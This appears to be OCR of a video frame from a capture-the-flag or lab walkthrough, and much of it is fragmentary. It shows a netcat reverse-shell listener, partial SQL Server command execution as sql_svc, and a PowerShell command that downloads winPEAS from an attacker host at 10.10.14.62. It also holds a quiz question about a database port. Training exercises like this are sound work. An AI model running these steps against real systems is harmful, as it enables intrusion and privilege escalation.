 Select C:\WINDOWS\system32\cmd.exe - nc  -lvnp 443
mrdev@m
Path
----
C:\Wind
NULL
NULL
NULL
SQL> xp
e -outf
output
-------
NULL
SQL> xp
3"
C:\Users\sql_svc\Downloads>powershell wget http://10.10.14.62:8080/winPEASx64.exe -outfile winPEASx6
4.exe
powershell wget http://10.10.14.62:8080/winPEASx64.exe -outfile winPEASx64.exe
C:\Users\sql_svc\Downloads>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 9565-0B4F
 Directory of C:\Users\sql_svc\Downloads
12/26/2021  10:33 PM    <DIR>          .
12/26/2021  10:33 PM    <DIR>          ..
12/26/2021  10:20 PM            45,272 nc64.exe
12/26/2021  10:33 PM         1,930,752 winPEASx64.exe
               2 File(s)      1,976,024 bytes
               2 Dir(s)  10,718,945,280 bytes free
C:\Users\sql_svc\Downloads>
nc64.ex
.62 44
V3.18.0
Which TCP port is hosting a database server?